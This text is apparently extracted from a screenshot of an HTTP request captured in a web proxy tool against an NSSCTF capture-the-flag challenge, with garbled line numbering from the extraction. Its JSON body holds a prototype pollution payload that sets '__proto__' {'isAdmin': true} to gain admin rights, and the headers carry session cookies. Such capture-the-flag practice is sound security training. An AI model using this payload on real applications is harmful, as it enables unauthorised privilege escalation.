 美化 Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node12.anna.nssctf.cn:23676/api/profile
8 Content-Type: application/json
9 Content-Length: 41
0 Origin: http://node12.anna.nssctf.cn:23676
1 Connection: keep-alive
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1745720382,1747668959,1747911988,1748135449; _ga=GA1.2.2138387847.1728393827; _ga_E03P28539Z=
GS1.2.1728393827.1.1.1728393863.0.0.0; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748159148; HMACCOUNT=29EF0A9DE2402818; connect.sid=
s%3Aa3Ncch_hC8qyqi8lEDYjPcqit7MMNurC.n2xvUoavp9WKfBZ5GjHM8bk65AFFVCXE6c6szN0B30k
3 Priority: u=0
4
5 {
"settings":{
"theme":"ctf",
"language":"ctf",
6 "__proto__":{
"isAdmin":true
}
7 }
}